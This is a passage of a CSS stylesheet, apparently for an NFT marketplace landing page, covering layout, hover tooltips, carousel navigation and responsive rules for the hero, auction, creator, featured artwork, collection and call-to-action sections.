.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

/*------------------------------------------
            Hero End Here
-------------------------------------------*/

/*------------------------------------------
            Auction Start Here
-------------------------------------------*/

.auction-main {
  margin: 128px 0;
  overflow: hidden;
}

.auction-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.auction-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .cover-img {
  border-radius: 16px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 48px 0 0 0;
}

.owl-theme .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  background-color: #FFFFFF;
  transition: 0.3s;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  width: 24px;
  background-color: #019DEA;
}

/*------------------------------------------
            Auction End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-main {
  margin: 128px 0;
  overflow: hidden;
}

.creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.creator-main .container-fluid .row-creator .col-otr .box-1,
.creator-main .container-fluid .row-creator .col-otr .box-2,
.creator-main .container-fluid .row-creator .col-otr .box-3,
.creator-main .container-fluid .row-creator .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .creator-main .container-fluid .row-creator .col-otr .box-1,
  .creator-main .container-fluid .row-creator .col-otr .box-2,
  .creator-main .container-fluid .row-creator .col-otr .box-3,
  .creator-main .container-fluid .row-creator .col-otr .box-4,
  .creator-main .container-fluid .row-creator .col-otr .box-5,
  .creator-main .container-fluid .row-creator .col-otr .box-6,
  .creator-main .container-fluid .row-creator .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.creator-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .creator-main .container-fluid .responsive {
    display: flex;
  }
}

.creator-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.creator-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Feature Artwork Start Here
-------------------------------------------*/

.feature-main {
  margin: 128px 0;
  overflow: hidden;
}

.feature-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.feature-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.feature-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.feature-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr {
    width: 100%;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .box-1,
.feature-main .container-fluid .row-custom .col-otr .box-2,
.feature-main .container-fluid .row-custom .col-otr .box-3,
.feature-main .container-fluid .row-custom .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6,
  .feature-main .container-fluid .row-custom .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.feature-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .responsive {
    display: flex;
  }
}

.feature-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.feature-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Feature Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Popular Collection Start Here
-------------------------------------------*/

.collection-main {
  margin: 128px 0;
  overflow: hidden;
}

.collection-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.collection-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr {
  position: relative;
  overflow: hidden;
  border-radius: 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .img-otr .cover-img {
  width: 100%;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box {
  display: flex;
  align-items: center;
  padding: 28px 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr {
  width: 72px;
  height: 72px;
  margin: 0 16px 0 0;
  position: relative;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .avatar {
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
    font-size: 16px;
    line-height: 28px;
    font-family: "Montserrat-Bold";
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name {
  color: #B7B7B7;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name .name-inr {
  color: #019DEA;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

/*------------------------------------------
        Popular Collection End Here
-------------------------------------------*/

/*------------------------------------------
        Call to action Start Here
-------------------------------------------*/

.cal-to-action-main {
  margin: 128px 0;
  overflow: hidden;
}

.cal-to-action-main .container-fluid {
  position: relative;
}

.cal-to-action-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  display: flex;
  justify-content: space-between;
  overflow: hidden;
  border-radius: 24px;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.cal-to-action-main .container-fluid .row-custom::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 72px 0 96px 72px;
  z-index: 2;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 96px 32px;
  }
}

@media (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 48px 15px 56px 15px;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .heading-inr {
  color: #019DEA;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 8px 0 32px 0;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
    flex-direction: column;
  }
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action {
    width: 100%;
    text-align: center;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.cal-to-action-main .container-fluid .art-img {
  position: absolute;
  right: 130px;
  bottom: 0;
